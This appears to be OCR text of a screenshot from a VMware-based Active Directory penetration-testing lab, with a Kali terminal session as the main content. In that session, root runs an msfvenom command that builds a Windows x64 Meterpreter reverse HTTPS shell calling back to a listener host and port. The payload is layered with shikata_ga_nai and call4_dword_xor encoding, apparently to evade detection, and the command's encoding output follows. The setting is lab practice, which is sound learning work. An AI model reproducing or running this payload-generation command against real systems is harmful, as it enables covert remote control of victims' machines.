 Activities
VMware Workstation
Мар 9 23:54
AdLab-Kalix64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
AdLab
ADLab-Firewall
Internal Network
ADLab-DC
ADLabWs10
AdLabWs10b
ADLabWs10AdminWs
INTERNET
AdLab_ExternalW10
AdLab-Kalix64
DMZ
ADLab-IIS
Templates
WS2019
Windows 10 x64
AdLab_ExternalW10 AdLab-Kalix64 AdLabWs10b ADLabWs10AdminWs DMZ INTERNET Internal Network ADLab-IIS
Mozilla Firefox *Untitled 1 - Mousepad qterminal Thunar 04:54 PM
root@adlabkali: /home/pentest
File Actions Edit View Help
#
(root💀adlabkali)-[/home/pentest]
#
(root💀adlabkali)-[/home/pentest]
#
(root💀adlabkali)-[/home/pentest]
#
(root💀adlabkali)-[/home/pentest]
#
(root💀adlabkali)-[/home/pentest]
# msfvenom -p windows/x64/meterpreter/reverse_winhttps LHOST=192.168.106.131 LPORT=9898 --platform windows -a x64 HandlerSSLCert=/home/pentest/Shecodject/my.pem StagerVerifySSLCert=true -
s 42 --smallest -e x86/shikata_ga_nai -i 9 -f raw| msfvenom --platform windows -a x64 -e x86/call4_dword_xor -i 9 -b "\x00\x0a\x0d" -f raw > shellcode64.raw
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 589 (iteration=0)
x86/shikata_ga_nai succeeded with size 616 (iteration=1)
x86/shikata_ga_nai succeeded with size 643 (iteration=2)
x86/shikata_ga_nai succeeded with size 670 (iteration=3)
x86/shikata_ga_nai succeeded with size 697 (iteration=4)
x86/shikata_ga_nai succeeded with size 724 (iteration=5)
x86/shikata_ga_nai succeeded with size 751 (iteration=6)
x86/shikata_ga_nai succeeded with size 778 (iteration=7)
x86/shikata_ga_nai succeeded with size 805 (iteration=8)
x86/shikata_ga_nai chosen with final size 805
Payload size: 805 bytes
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 834 (iteration=0)
x86/call4_dword_xor succeeded with size 862 (iteration=1)
x86/call4_dword_xor succeeded with size 890 (iteration=2)
x86/call4_dword_xor succeeded with size 918 (iteration=3)
x86/call4_dword_xor succeeded with size 946 (iteration=4)
x86/call4_dword_xor succeeded with size 974 (iteration=5)
x86/call4_dword_xor succeeded with size 1002 (iteration=6)
x86/call4_dword_xor succeeded with size 1030 (iteration=7)
x86/call4_dword_xor succeeded with size 1058 (iteration=8)
x86/call4_dword_xor chosen with final size 1058
Payload size: 1058 bytes
(root💀adlabkali)-[/home/pentest]
#
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.